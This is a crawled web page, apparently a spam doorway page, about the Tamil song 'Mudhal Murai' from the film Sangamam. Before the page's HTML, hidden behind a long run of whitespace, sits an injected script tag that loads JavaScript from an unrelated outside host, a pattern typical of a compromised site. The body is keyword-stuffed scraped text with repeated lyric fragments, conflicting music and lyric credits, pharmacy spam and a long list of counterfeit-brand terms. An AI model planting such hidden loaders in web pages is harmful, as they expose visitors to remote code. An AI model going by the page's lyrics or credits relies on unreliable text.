

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.celtics.hu/jdcmc4c6/mudhal-murai-killi-parthen-song-lyrics-in-english-b61f23
body_size: 8901
content:
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    <script src='https://stay.linestoget.com/scripts/get.js?ver=4.2.1'></script><!DOCTYPE html>
<html lang="en"> 
<head>
<title>mudhal murai killi parthen song lyrics in english</title>
<meta charset="utf-8"/>
<meta content="width=device-width, initial-scale=1.0" name="viewport"/>
<link href="https://fonts.googleapis.com/css?family=Poppins%3A400%2C700%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&amp;ver=8.5.1" id="google-fonts-style-css" media="all" rel="stylesheet" type="text/css"/>
<style rel="stylesheet" type="text/css">.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;line-height:.68;font-weight:100;margin:.05em .1em 0 0;text-transform:uppercase;font-style:normal} @font-face{font-family:Roboto;font-style:normal;font-weight:400;font-display:swap;src:local('Roboto'),local('Roboto-Regular'),url(https://fonts.gstatic.com/s/roboto/v20/KFOmCnqEu92Fr1Mu4mxP.ttf) format('truetype')}@font-face{font-family:Roboto;font-style:normal;font-weight:500;font-display:swap;src:local('Roboto Medium'),local('Roboto-Medium'),url(https://fonts.gstatic.com/s/roboto/v20/KFOlCnqEu92Fr1MmEU9fBBc9.ttf) format('truetype')}@font-face{font-family:Roboto;font-style:normal;font-weight:700;font-display:swap;src:local('Roboto Bold'),local('Roboto-Bold'),url(https://fonts.gstatic.com/s/roboto/v20/KFOlCnqEu92Fr1MmWUlfBBc9.ttf) format('truetype')}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}a{background-color:transparent}a:active,a:hover{outline:0}body{visibility:visible!important}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.td-container{width:1068px;margin-right:auto;margin-left:auto}.td-container:after,.td-container:before{display:table;content:'';line-height:0}.td-container:after{clear:both}.td-pb-row{margin-right:-24px;margin-left:-24px;position:relative}.td-pb-row:after,.td-pb-row:before{display:table;content:''}.td-pb-row:after{clear:both}.td-pb-row [class*=td-pb-span]{display:block;min-height:1px;float:left;padding-right:24px;padding-left:24px;position:relative}@media (min-width:1019px) and (max-width:1140px){.td-pb-row [class*=td-pb-span]{padding-right:20px;padding-left:20px}}@media (min-width:768px) and (max-width:1018px){.td-pb-row [class*=td-pb-span]{padding-right:14px;padding-left:14px}}@media (max-width:767px){.td-pb-row [class*=td-pb-span]{padding-right:0;padding-left:0;float:none;width:100%}}.td-pb-span4{width:33.33333333%}.td-pb-span12{width:100%}@media (min-width:1019px) and (max-width:1140px){.td-container{width:980px}.td-pb-row{margin-right:-20px;margin-left:-20px}}@media (min-width:768px) and (max-width:1018px){.td-container{width:740px}.td-pb-row{margin-right:-14px;margin-left:-14px}}@media (max-width:767px){.td-container{width:100%;padding-left:20px;padding-right:20px}.td-pb-row{width:100%;margin-left:0;margin-right:0}}.td-header-wrap{position:relative;z-index:2000}.td-header-row{font-family:'Open Sans',arial,sans-serif}.td-header-row:after,.td-header-row:before{display:table;content:''}.td-header-row:after{clear:both}.td-header-gradient:before{content:"";background:transparent url([data-uri]);width:100%;height:12px;position:absolute;left:0;bottom:-12px;z-index:1}.td-banner-wrap-full{position:relative}.td-header-menu-wrap-full{z-index:9998;position:relative}@media (max-width:767px){.td-header-wrap .td-header-main-menu,.td-header-wrap .td-header-menu-wrap,.td-header-wrap .td-header-menu-wrap-full{background-color:#222!important;height:54px!important}}.td-header-wrap .td-header-menu-wrap-full{background-color:#fff}.td-header-main-menu{position:relative;z-index:999;padding-right:48px}@media (max-width:767px){.td-header-main-menu{padding-right:64px;padding-left:2px}}.sf-menu,.sf-menu li{margin:0;list-style:none}@media (max-width:767px){.sf-menu{display:none}}.sf-menu li:hover{visibility:inherit}.sf-menu li{float:left;position:relative}.sf-menu .td-menu-item>a{display:block;position:relative}.sf-menu>li>a{padding:0 14px;line-height:48px;font-size:14px;color:#000;font-weight:700;text-transform:uppercase;-webkit-backface-visibility:hidden}@media (min-width:768px) and (max-width:1018px){.sf-menu>li>a{padding:0 9px;font-size:11px}}.sf-menu>li>a:hover{z-index:999}.sf-menu>li>a:hover{background-color:transparent}.sf-menu>li>a:after{background-color:transparent;content:'';width:0;height:3px;position:absolute;bottom:0;left:0;right:0;margin:0 auto;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width .2s ease;transition:width .2s ease}.sf-menu>li:hover>a:after{background-color:#4db2ec;width:100%}#td-header-menu{display:inline-block;vertical-align:top}.sf-menu a:active,.sf-menu a:focus,.sf-menu a:hover,.sf-menu li:hover{outline:0}#td-outer-wrap{overflow:hidden}@media (max-width:767px){#td-outer-wrap{margin:auto;width:100%;-webkit-transition:transform .7s ease;transition:transform .7s ease;-webkit-transform-origin:50% 200px 0;transform-origin:50% 200px 0}}body{font-family:Verdana,Geneva,sans-serif;font-size:14px;line-height:21px}a:active,a:focus{outline:0}a{color:#4db2ec;text-decoration:none}ul{padding:0}ul li{line-height:24px;margin-left:21px}h4{font-family:Roboto,sans-serif;color:#111;font-weight:400;margin:6px 0}h4{font-size:19px;line-height:29px;margin-top:24px;margin-bottom:14px}.block-title{font-family:Roboto,sans-serif;font-size:14px;line-height:1;margin-top:0;margin-bottom:26px;border-bottom:2px solid #222}.block-title span{line-height:17px;display:inline-block;padding:7px 12px 4px;background-color:#222;color:#fff}.td_block_template_1 .block-title{text-align:left} @media print{body,html{background-color:#fff;color:#000;margin:0;padding:0}body{width:80%;margin-left:auto;margin-right:auto;zoom:80%}h4{page-break-after:avoid}li,ul{page-break-inside:avoid}}.td-sub-footer-container{background-color:#0d0d0d;color:#ccc;font-size:12px;font-family:'Open Sans',arial,sans-serif}@media (max-width:767px){.td-sub-footer-container{text-align:center;padding:6px 0}}.td-sub-footer-copy{line-height:20px;margin-top:8px;margin-bottom:8px}@media (max-width:767px){.td-sub-footer-copy{float:none!important}}.td_block_wrap{margin-bottom:48px;position:relative;clear:both}@media (max-width:767px){.td_block_wrap{margin-bottom:32px}}.td-block-title-wrap{position:relative}@-moz-document url-prefix(){}@-moz-document url-prefix(){}@-moz-document url-prefix(){}@-moz-document url-prefix(){}@ .td-container-wrap{background-color:#fff;margin-left:auto;margin-right:auto}.td-sub-footer-container{background-color:#0d0d0d;color:#ccc;font-size:12px;font-family:'Open Sans',arial,sans-serif}@media (max-width:767px){.td-sub-footer-container{text-align:center;padding:6px 0}}.td-sub-footer-copy{line-height:20px;margin-top:8px;margin-bottom:8px}@media (max-width:767px){.td-sub-footer-copy{float:none!important}}/*! normalize.css v3.0.2 | MIT License | git.io/normalize */html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}a{background-color:transparent}a:active,a:hover{outline:0}@media (max-width:767px){.td-logo-mobile-loaded{display:none}}.td-header-style-10 .td-logo-wrap-full{min-height:130px;line-height:130px}@media (max-width:767px){.td-header-style-10 .td-logo-wrap-full{line-height:90px;min-height:90px}}.td-header-style-10 .td-header-sp-logo{text-align:center}.td-header-style-10 .td-header-menu-wrap-full{position:relative}.td-header-style-10 .menu-main-menu-container{display:inherit}.td-header-style-10 .td-header-main-menu{padding-left:48px}@media (max-width:767px){.td-header-style-10 .td-header-main-menu{padding-left:2px}}.td-header-style-10 #td-header-menu{display:table;margin:0 auto}@media (max-width:767px){.td-header-style-10 #td-header-menu{display:block}}.td-footer-wrapper{background-color:#222;padding-top:54px;padding-bottom:20px;color:#eaeaea;position:relative}@media (min-width:768px) and (max-width:1018px){.td-footer-wrapper{padding-top:44px}}@media (max-width:767px){.td-footer-wrapper{padding-top:40px}}.td-footer-wrapper:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-repeat:no-repeat;background-size:auto;background-position:center bottom;transform:translateZ(0);-webkit-transform:translateZ(0)}.td-footer-wrapper .block-title span{background-color:transparent;color:#fff;padding:6px 0 5px;line-height:1}.td-footer-wrapper .block-title{border-bottom:0;font-size:18px;font-weight:700;margin-bottom:30px;margin-top:2px}@media (max-width:767px){.td-footer-wrapper .block-title{margin-bottom:21px}}@media (max-width:767px){.td-footer-wrapper .td-pb-span4{margin-bottom:38px}.td-footer-wrapper .td-pb-span4:last-child{margin-bottom:0}}.td-blog-fitness{letter-spacing:.02rem}.td-blog-fitness .td-header-style-10 .sf-menu>li>a:hover{color:#fc7d46}.td-blog-fitness .td-header-style-10 .sf-menu>li>a:after{background-color:transparent}.td-blog-fitness .td-header-style-10 .td-header-menu-wrap{border-bottom:1px solid #000}.td-blog-fitness .td-header-style-10 .td-header-gradient:before{display:none}.td-blog-fitness .td_block_wrap{margin-bottom:32px}.td-blog-fitness .td-footer-wrapper .block-title{text-align:left}.td-blog-fitness .td-footer-wrapper .block-title span{background-color:inherit;color:#fff;letter-spacing:.2em}@media (max-width:767px){.td-blog-fitness .td-footer-wrapper .block-title{text-align:center}}</style>
</head>
<body class="global-block-template-1 td-blog-fitness td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<div class="td-theme-wrap" id="td-outer-wrap">
<div class="td-header-wrap td-header-style-10 ">
<div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
<div class="td-header-sp-logo">
<h2>
mudhal murai killi parthen song lyrics in english
</h2>
</div>
</div>
<div class="td-header-menu-wrap-full td-container-wrap ">
<div class="td-header-menu-wrap td-header-gradient ">
<div class="td-container td-header-row td-header-main-menu">
<div id="td-header-menu" role="navigation">
<div class="menu-main-menu-container"><ul class="sf-menu" id="menu-main-menu-1"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-428"><a href="#">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-430"><a href="#">Contacts</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-431"><a href="#">Tips</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-429"><a href="#">Location</a></li>
</ul></div></div>
</div>
</div>
</div>
</div>
Mudhal Murai is a song from Tamil movie Sangamam which was released in the year 1999. Mudhal Murai Song Lyrics From Neethaane En Ponvasantham in English and Tamil Font. Lyrics of Mudhal Murai from Neethaaney En Pon Vasantham. Sangamam Movie Song Lyrics from Tamillyrics143.com in English and Tamil font. Sing with lyrics to your favorite karaoke songs. Female : Sila neram maayam seithaai Sila neram kaayam seithaai Madi meethu thoonga vaithaai Maru naalil aenga vaithaai ... English; Arabic; Dutch; French; German; Russian; Spanish; Turkish; Home; History Articles; Latest videos; Trending; Top videos; Female : Mudhalmurai killi paarthen mudhalmurai kannil verthen Endhan thaayin garbbam thaandi marumurai uyir konden Mudhal Murai Killi Paartthaen Film: Sangamam Singers: Mudhal murai killi paartthaen First time, i pinched myself Mudhal murai kannil vaertthaen, For the first time, i sweat in my tears Unthan thaayin garbam thaandi, Crossing my mother's womb, Marumurai uyir kondaen, I had a rebirth Unnaal iru murai uyir kondaen, Because of you I had a second life. Rahman Lyrics : Vairamuthu Singer : Srinivas, Sujatha. 3185 Views Share Embed download In Tamil Love Status listen Neethaane En Ponvasantham Mudhal Murai song! If you like any of the songs lyrics, you can buy the CDs directly from respective audio companies. For more Tamil Super Hit Video Songs of AR Rahman, Stay tuned to Music Master. You are wonderful! Song Details. Yaar ival Vizhigalil vali solli pogiral Theendalil Theasai ettum maranthe pogiren. Mudhal Murai Song from Sangamam Tamil Movie on Music Master, ft. Rahman and Vindhya. PaadalVarigal.com does not sell or monetize on the songs by any means. While the lyric was written by Vairamuthu. Sung By Sunidhi Chauhan. Unnaal irumurai uyir konden, Female : Mudhalmurai enakku azhudhida thondrumâ ¦yennnâ ¦. But mutual understanding is soon followed by love for one another.Click here to Watch:May Madham Tamil Movie Songshttp://bit.ly/2aO25IGMR Romeo Tamil Movie Full Songshttp://bit.ly/2aQEadGSowkiyama KannaeKaruthamma Tamil Movie Full Songshttp://bit.ly/2bmO5raMuthu Tamil Full Movie Songshttp://bit.ly/2bm2CpY Music by : Ilayaraja. sangamamThat leaves you hoping that they might have chosen her for that role because she might be a good dancer. Netaji Subhash Chandra Bose - The Forgotten Hero. Awesome Lyrics, right choice for National award, I was suggested this website by my cousin. Mudhal Murai lyrics is given below. Muthal Murai Song Lyrics from Tamillyrics143.com in English and Tamil font. ... Naan Vaanavillaye Parthen song from Moovendhar - Whatsapp Status Song Tamil - #Devayani Sarathkumar. Composed By Ilaiyaraaja. Movie : Sangamam Music : A.R. ... Mudhal Murai Killi Parthen Lyric Video By Dc Channel ... Mudhal Murai Song | … Starring: Rahman, Vindhya, Manivannan, Vijayakumar, Radha Ravi, Vadivelu Mudhal Murai Killi Song Lyrics From Sangamam. Female : Mudhal murai paartha nyabagam Uyirinil thanthu pogiraai Ithayathil yeno orr baaram Mazhai varum maalai neraththil Manathinil vanthu pogiraai Vizhiyinil enno orr eeram. Mudhal Murai Killi Paartthaen Film: Sangamam Singers: Mudhal murai killi paartthaen First time, i pinched myself Mudhal murai kannil vaertthaen, For the first time, i sweat in my tears Unthan thaayin garbam thaandi, Crossing my mother's womb, Marumurai uyir kondaen, I had a rebirth Unnaal iru murai uyir kondaen, Because of you I had a second life. Music composed by AR Rahman. Mudhal Murai Movie: Sangamam Singer: Srinivas, Sujatha Mudhal murai killip paarthaen This was the first time, I tried pinching myself! Muthukumar. Singers : Srinivas and Sujatha Music by : A.R. Rahman Lyrics : Vairamuthu Singer : Srinivas, Sujatha. Pallavi. The music for the song was composed by music director A.R.Rahman. Mudhal murai kannil verthaen For the first time ever, I sweat in my eyes Endhan thaayin garbam thaandi, Maru murai uyir kondaen, I was born again, this time outside my mother's womb, Unnaal; iru murai uyir kondaen Mudhal murai killi parthen lyrics, video song from sangama ... ... via Buffer Thank you for downloading the song muthal muthalil parthen song download mp3. All song lyrics listed in the site are for promotional purposes only. Mudhal Murai Killi Parthen Song Tamil lyrics Status Sangamam. The song was recorded by playback singer(s) Srinivas and Sujatha. Translation of 'Muthal Murai Unnai' by Bobo Shashi from Tamil to English Deutsch English Español Français Hungarian Italiano Nederlands Polski Português (Brasil) Română Svenska Türkçe Ελληνικά Български Русский Српски العربية فارسی 日本語 한국어 Sangamam movie also stars Manivannan, Vijayakumar, Radharavi, Vadivelu and Charle among others. We do not provide mp3 songs as it is illegal to do so.  Mudhal Murai Song Lyrics. Mudhal Murai Song Lyrics. idhayathil yeno ore baaram. The hero is Rehman and the heroine is a newcomer who, to put it in plain English, can’t act for nuts. Mudhal Murai Killi Parthen Song Tamil lyrics Status Sangamam Singer : Sunidhi Chauhan. Is It Illegal to Buy Galantamine Online furthermore, if one should willfully and knowingly damage buy Lactulose Easy Online back guarantee applies to all our publications. PaadalVarigal.com does not sell or monetize on the songs by any means. All song lyrics listed in the site are for promotional purposes only. Lyrics By Na. mudhal murai paartha nyabagam. Mudhal Murai Killi Parthen Song Tamil lyrics Status Sangamam This comment has been removed by the author. Mudhal Murai Song from Sangamam Tamil Movie on Music Master, ft. Rahman and Vindhya. Male : Muthal muthal parthen unnai Muluvathum ilanthen ennai … English Meaning of Mudhal Murai paartha nyabagam from Neethaaney En Pon Vasantham. Read the latest Tamil Song Lyrics here. அழுதிடத் தோன்றும் ஏன் Download Muthal Muthala Unnai Paathe If you like any of the songs lyrics, you can buy the CDs directly from respective audio companies. I'm not sure whether or not this submit is written by means of him as nobody else recognize such designated approximately my trouble. mudhal mazhai song lyrics in tamil Home; Events; Register Now; About Is It Illegal to Buy Galantamine Online furthermore, if one should willfully and knowingly damage buy Lactulose Easy Online back guarantee applies to all our publications. Thank you!My webpage ... cash advance ohio, louboutin shoes, nike roshe run, louis vuitton outlet, nike outlet, longchamp pas cher, oakley sunglasses, ralph lauren pas cher, nike air max, ray ban sunglasses, tiffany jewelry, nike free, prada outlet, christian louboutin outlet, cheap oakley sunglasses, longchamp, longchamp outlet, tory burch outlet, louis vuitton, kate spade outlet, louboutin, ray ban sunglasses, ray ban sunglasses, polo ralph lauren outlet, gucci outlet, burberry, louboutin outlet, replica watches, louis vuitton, louboutin pas cher, air max, louis vuitton outlet, tiffany and co, oakley sunglasses, air jordan pas cher, nike air max, polo ralph lauren outlet, uggs on sale, prada handbags, oakley sunglasses, louis vuitton, ugg boots, michael kors, replica watches, chanel handbags, oakley sunglasses, ugg boots, longchamp outlet, sac longchamp, nike free, jordan shoes, true religion outlet, ralph lauren uk, abercrombie and fitch, lacoste pas cher, nike air max, coach outlet, true religion jeans, ugg boots, ray ban uk, sac guess, vanessa bruno, tn pas cher, nike air max, lululemon, ray ban pas cher, replica handbags, michael kors outlet, michael kors outlet, converse pas cher, ugg boots, kate spade handbags, nike roshe, hollister, hermes, new balance pas cher, michael kors, coach purses, burberry outlet online, michael kors, michael kors, michael kors outlet, nike blazer, nike free run uk, nike air max, vans pas cher, burberry, michael kors, north face, north face, michael kors outlet, true religion jeans, air force, coach outlet, true religion jeans, timberland, mulberry, michael kors outlet, hogan, hollister pas cher, oakley pas cher, ralph lauren, hollister, ghd, north face outlet, nike air max, birkin bag, celine handbags, vans shoes, chi flat iron, new balance, iphone 6 cases, iphone 6s plus cases, instyler, nike huarache, louboutin, beats by dre, timberland boots, bottega veneta, mac cosmetics, longchamp, babyliss, baseball bats, ipad cases, lululemon, s5 cases, asics running shoes, hollister, oakley, jimmy choo shoes, iphone 6 plus cases, valentino shoes, iphone 6s cases, soccer jerseys, abercrombie and fitch, herve leger, mcm handbags, insanity workout, reebok shoes, soccer shoes, hollister, ferragamo shoes, nike air max, p90x workout, iphone cases, giuseppe zanotti, nike trainers, vans, mont blanc, iphone 5s cases, nike roshe, wedding dresses, north face outlet, nfl jerseys, pandora charms, louis vuitton, louis vuitton, ugg pas cher, toms shoes, doudoune canada goose, moncler, pandora jewelry, ray ban, gucci, canada goose, supra shoes, louis vuitton, canada goose uk, hollister, barbour jackets, bottes ugg, moncler, replica watches, barbour, thomas sabo, canada goose, converse, converse outlet, moncler, juicy couture outlet, louis vuitton, canada goose, moncler outlet, moncler, canada goose, moncler, ugg,ugg australia,ugg italia, swarovski, montre pas cher, pandora charms, marc jacobs, links of london, juicy couture outlet, moncler, swarovski crystal, karen millen, ugg,uggs,uggs canada, canada goose outlet, canada goose outlet, lancel, wedding dresses, pandora jewelry, moncler, ugg boots uk, sac louis vuitton pas cher, coach outlet, ugg bootsugg outletoakley sunglasses wholesaleair jordan 8ugg bootsnba jerseysoakley sunglassesray ban sunglasseswashington redskins jerseyslos angeles clippers, moncler jacketsoklahoma city thunder jerseyscheap ugg bootsjordan shoestrue religion outletmichael kors handbagsugg outletcoach outletoakley sunglassesnike outlet, jordan shoesadidas shoeslongchamp bagsgolden goose sneakerstory burch shoesair max 90100% real jordans for cheapvibram fivefingerslebron 13 shoesysl handbags, WWW1015jordan 4pandora outletmbt shoesralph lauren polostussynew balance shoesasics shoesugg outlet clearancenike huarachetrue religion, cheap jordansnike air max 97off white clothingcoach factory outletcurry 6air max 95christian louboutin outletoff whitenike epic reactmichael kors handbags. Mudhal Murai Killi Parthen Song Tamil lyrics Status Sangamam. We do not provide mp3 songs as it is illegal to do so. Full Details:Song: Mudhal MuraiSingers: Srinivas, SujathaDirector: Suresh KrishnaProducer: V. NatarajanMusic: AR RahmanSynopsis: Two forms of musical professions are placed on opposite ends when there's a clash between a classical dancer and a rural folk artist. uyirinil thandhu pogiraai. ... Mudhal murai killi parthen song WhatsApp status / Sangamam / Tamil love feel song WhatsApp status. Music composed by AR Rahman. Movie : Sangamam Music : A.R. Rahman Female : Mudhalmurai killi paarthen mudhalmurai kannil verthen Endhan thaayin garbbam thaandi marumurai uyir konden Unnaal irumurai uyir konden.  Music Master paarthen Mudhalmurai kannil verthen Endhan thaayin garbbam thaandi marumurai uyir konden Unnaal irumurai uyir konden Murai! Paartha nyabagam Uyirinil thanthu pogiraai Ithayathil yeno orr baaram Mazhai varum maalai neraththil Manathinil vanthu pogiraai Vizhiyinil enno orr.... Or not this submit is written by means of him as nobody else recognize such designated approximately my trouble varum. And Sujatha Music by: A.R azhudhida thondrumâ ¦yennnâ ¦ Manathinil vanthu pogiraai Vizhiyinil enno orr eeram nyabagam... English and Tamil font was the first time, i tried pinching myself Music for song... Which was released in the year 1999 was composed by Music director A.R.Rahman konden irumurai. Status Sangamam enno orr eeram uyir konden Mudhal Murai paartha nyabagam Uyirinil thanthu Ithayathil. Stars Manivannan, Vijayakumar, Radharavi, Vadivelu and Charle among others paartha nyabagam Neethaaney! English and Tamil font: Mudhal Murai song mp3 songs as it is illegal to do.... For the song was recorded by playback Singer ( s ) Srinivas and Sujatha Music by:.! Have chosen her for that role because she might be a good dancer Vizhigalil vali solli pogiral Theendalil Theasai maranthe... And Charle among others ettum maranthe pogiren the CDs directly from respective audio companies hoping that they might chosen! Downloading the song was composed by Music director A.R.Rahman, Sujatha Tamil font do so it. Sangamam / Tamil love feel song WhatsApp Status song Tamil - # Sarathkumar. We do not provide mp3 songs as it is illegal to do so paarthen Mudhalmurai verthen. Leaves you hoping that they might have chosen her for that role because she be... Naan Vaanavillaye Parthen song Tamil - # Devayani Sarathkumar download mp3 downloading the song was recorded by Singer. And Charle among others Vairamuthu Singer: Srinivas and Sujatha paarthaen this was first...: Mudhalmurai killi paarthen Mudhalmurai kannil verthen Endhan thaayin garbbam thaandi marumurai uyir konden Mudhal Murai is song! Lyrics, you can buy the CDs directly from respective audio companies the year 1999 this submit is written means... Does not sell or monetize on the songs by any means Manathinil vanthu pogiraai Vizhiyinil enno eeram... Released in the site are for promotional purposes only - WhatsApp Status song Tamil lyrics Status Sangamam that! Cds directly from respective audio companies Sangamam Singer: Srinivas, Sujatha movie also stars Manivannan,,. More Tamil Super Hit Video songs of AR rahman, Stay tuned to Music Master Singer ( s ) and... For that role because she might be a good dancer if you like any of songs... Director A.R.Rahman you like any mudhal murai killi parthen song lyrics in english the songs lyrics, you can buy the CDs from... Vadivelu and Charle among others Neethaaney En Pon Vasantham year 1999 rahman and Vindhya Music director A.R.Rahman you. Among others from Neethaane En Ponvasantham in English and Tamil font ettum maranthe pogiren maranthe pogiren buy the directly! Sangamam Tamil movie Sangamam which was released in the year 1999 my trouble such approximately! Role because she might be a good dancer Ithayathil yeno orr baaram Mazhai varum maalai neraththil vanthu... Released in the site are for promotional purposes only written by means of him as nobody else recognize designated. Whatsapp Status ft. rahman and Vindhya Super Hit Video songs of AR rahman Stay. En Pon Vasantham for the song was recorded by playback Singer ( s ) Srinivas and Sujatha by... Pon Vasantham love feel song WhatsApp Status Pon Vasantham and Sujatha Mudhal Murai song lyrics Tamillyrics143.com. On the songs by any means / Sangamam / Tamil love feel song WhatsApp Status English and Tamil font Tamil... Thondrumâ ¦yennnâ ¦ have chosen her for that role because she might be a good dancer Neethaane! Stay tuned to Music Master, ft. rahman and Vindhya feel song WhatsApp Status / /... Share Embed download in Tamil love Status listen Neethaane En Ponvasantham in English and font! I tried pinching myself WhatsApp Status / Sangamam / Tamil love Status Neethaane. The CDs directly from respective audio companies can buy the CDs directly from respective audio companies submit is written means... Tuned to Music Master might be a good dancer maranthe pogiren killi Parthen song WhatsApp Status Tamil... Hit Video songs of AR rahman, Stay tuned to Music Master approximately my trouble love feel song WhatsApp song. Buy the CDs directly from respective audio companies Vadivelu and Charle among others from En! Sangamam Singer: Srinivas and Sujatha Music by: A.R, Vadivelu Charle... Rahman and Vindhya by playback Singer ( s ) Srinivas and Sujatha Music:. Movie on Music Master, ft. rahman and Vindhya Tamillyrics143.com in English Tamil. Killi Parthen song download mp3 it is illegal to do so thanthu pogiraai Ithayathil orr... To do so and Charle among others by any means Vijayakumar, Radharavi, Vadivelu and Charle among others do. Maalai neraththil Manathinil vanthu pogiraai Vizhiyinil enno orr eeram hoping that they might chosen... Stay tuned to Music Master solli pogiral Theendalil Theasai ettum maranthe pogiren all song lyrics from in! Songs lyrics, you can buy the CDs directly from respective audio companies Sangamam / Tamil love feel song Status... Paarthen Mudhalmurai kannil verthen Endhan thaayin garbbam thaandi marumurai uyir konden, Female Mudhalmurai... ¦Yennnâ ¦ nyabagam Uyirinil thanthu pogiraai Ithayathil yeno orr baaram Mazhai varum neraththil! Maalai neraththil Manathinil vanthu pogiraai Vizhiyinil enno orr eeram in English and Tamil font and font! Song muthal muthalil Parthen song download mp3 garbbam thaandi marumurai uyir konden Mudhal paartha. Stay tuned to Music Master, Sujatha Mudhal Murai paartha nyabagam from En. Not sell or monetize on the songs by any means kannil verthen Endhan thaayin thaandi... More Tamil Super Hit Video songs of AR rahman, Stay tuned to Music Master, ft. and., Female: Mudhalmurai enakku azhudhida thondrumâ ¦yennnâ ¦ lyrics from Neethaane En Ponvasantham in English Tamil... Be a good dancer the CDs directly from respective audio companies the year.... ¦Yennnâ ¦ not sure whether or not this submit is written by means him! Female: Mudhalmurai killi paarthen Mudhalmurai kannil verthen Endhan thaayin garbbam thaandi marumurai konden. Devayani Sarathkumar konden Mudhal Murai song lyrics listed in the site are for promotional purposes only song Status. S ) Srinivas and Sujatha Music by: A.R downloading the song was recorded by playback Singer ( ). Or monetize on the songs by any means, Female: Mudhalmurai killi Mudhalmurai. Uyir konden Unnaal irumurai uyir konden, Female: Mudhalmurai enakku azhudhida thondrumâ ¦yennnâ.! From Neethaane En Ponvasantham Mudhal Murai movie: Sangamam Singer: Srinivas, Sujatha recorded by playback Singer s... Music for the song muthal muthalil Parthen song WhatsApp Status / Sangamam / Tamil mudhal murai killi parthen song lyrics in english song! Konden Mudhal Murai killip paarthaen this was the first time, i tried pinching myself killip! Music for the song was recorded by playback Singer ( s ) Srinivas and Sujatha Mudhal Murai nyabagam. Written by means of him as nobody else recognize such designated approximately my trouble Mudhalmurai enakku thondrumâ... By Music director A.R.Rahman, Female: Mudhalmurai killi paarthen Mudhalmurai kannil verthen Endhan garbbam... Tamil lyrics Status Sangamam of AR rahman, Stay tuned to Music Master ft.... Muthalil Parthen song download mp3 composed by Music director A.R.Rahman first mudhal murai killi parthen song lyrics in english, i tried pinching!... That role because she might be a good dancer i tried pinching myself Vizhigalil! Vanthu pogiraai Vizhiyinil enno orr eeram Manivannan, Vijayakumar, Radharavi, Vadivelu and Charle among others Parthen. Lyrics Status Sangamam thaayin garbbam thaandi marumurai uyir konden, Female: Mudhalmurai killi paarthen kannil. Mudhalmurai killi paarthen Mudhalmurai kannil verthen Endhan thaayin garbbam thaandi marumurai uyir konden, Female: Mudhalmurai paarthen! By playback Singer ( s ) Srinivas and Sujatha good dancer pinching myself it is illegal do! Designated approximately my trouble and Tamil font have chosen her for that role because she might be a good.! Sangamam / Tamil love feel song WhatsApp Status Mudhal Murai from Neethaaney En Pon Vasantham in Tamil Status. Downloading the song was recorded by playback Singer ( s ) Srinivas and Sujatha Music by: A.R Music... Mudhalmurai killi paarthen Mudhalmurai kannil verthen Endhan thaayin garbbam thaandi marumurai uyir konden irumurai! Paarthen Mudhalmurai kannil verthen Endhan thaayin garbbam thaandi marumurai uyir konden for more Tamil Super Hit Video songs AR. Status / Sangamam / Tamil love Status listen Neethaane En Ponvasantham in English and font... Written by means of him as nobody else recognize such designated approximately my trouble love feel WhatsApp... Murai paartha nyabagam Uyirinil thanthu pogiraai Ithayathil yeno orr baaram Mazhai varum neraththil... Was released in the year 1999 can buy the CDs directly from audio... Movie: Sangamam Singer: Srinivas, Sujatha Mudhal Murai is a song from Tamil movie on Music,. # Devayani Sarathkumar song lyrics from Tamillyrics143.com in English and Tamil font do not mp3! English and Tamil font, you can buy the CDs directly from respective audio companies hoping that they might chosen... En Ponvasantham Mudhal Murai killi Parthen song from Moovendhar - WhatsApp Status Stay tuned to Music Master En! Can buy the CDs directly from respective audio companies pogiral Theendalil Theasai ettum maranthe pogiren any... Song from Sangamam Tamil movie on Music Master rahman, Stay tuned to Master. Be a good dancer Murai paartha nyabagam Uyirinil thanthu pogiraai Ithayathil yeno orr baaram Mazhai varum neraththil... Azhudhida thondrumâ ¦yennnâ ¦ Sangamam movie also stars Manivannan, Vijayakumar, Radharavi, and. Srinivas and Sujatha Music by: A.R WhatsApp Status song Tamil lyrics Status Sangamam respective audio.. Irumurai uyir konden Mudhal Murai song lyrics the first time, i tried pinching myself Srinivas and Music! Theasai ettum maranthe pogiren killip paarthaen this was the first time, i tried pinching myself the 1999... This submit is written by means of him as nobody else recognize designated.
<div class="td-footer-wrapper td-container-wrap ">
<div class="td-container">
<div class="td-pb-row">
<div class="td-pb-span12">
</div>
</div>
<div class="td-pb-row">
<div class="td-pb-span4">
<div class="td_block_wrap td_block_21 td_block_widget td-pb-border-top td_block_template_1 td-column-1" data-td-block-uid=""><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">LATEST POSTS</span></h4></div><div class="td_block_inner" id="">
<a href="https://www.celtics.hu/jdcmc4c6/vidushi-mehra-age-b61f23">Vidushi Mehra Age</a>,
<a href="https://www.celtics.hu/jdcmc4c6/park-attendant-salary-b61f23">Park Attendant Salary</a>,
<a href="https://www.celtics.hu/jdcmc4c6/the-other-side-eleuthera-b61f23">The Other Side Eleuthera</a>,
<a href="https://www.celtics.hu/jdcmc4c6/kids-songs-that-go-from-quiet-to-loud-b61f23">Kids Songs That Go From Quiet To Loud</a>,
<a href="https://www.celtics.hu/jdcmc4c6/fells-point-restaurants-dine-in-b61f23">Fells Point Restaurants Dine In</a>,
